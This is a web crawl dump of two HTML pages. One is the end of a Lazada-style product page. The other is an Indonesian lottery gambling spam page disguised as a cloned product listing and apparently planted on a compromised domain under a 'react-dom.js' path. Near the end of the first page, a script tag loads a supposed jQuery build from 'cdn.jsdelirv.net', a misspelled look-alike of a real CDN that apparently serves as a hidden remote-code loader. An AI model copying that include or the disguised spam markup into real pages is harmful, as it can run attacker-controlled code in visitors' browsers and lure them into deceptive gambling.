west/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.maisonni.com/town-house-artasooley-crescent-tullysaran/react-dom.js
body_size: 77631
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />

  <title>SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</title>
  <meta name="description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://www.maisonni.com/index.html" />
  <meta name="og:title" content="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="og:image" content="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://dasarinarayanarao.in/img/lucky-neko.ico" />

  <link rel="amphtml" href="https://manlumajang1.pages.dev/" />
  <link rel="canonical" href="https://www.maisonni.com/index.html" />

  <!-- start preload -->
  <link rel="preload" href="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" as="image" /> 
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>

  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: rgb(235, 125, 58) 50%;

  .lzd-header .lzd-links-bar {
    background: linear-gradient(59deg, #f0b95a 58%, #46ec8d 42%);
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffffff;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffffff;
  }
  
}

</style>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
